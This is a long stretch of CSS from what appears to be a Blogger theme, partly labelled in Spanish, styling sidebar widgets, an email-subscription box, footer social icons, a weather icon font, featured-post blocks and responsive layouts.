.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
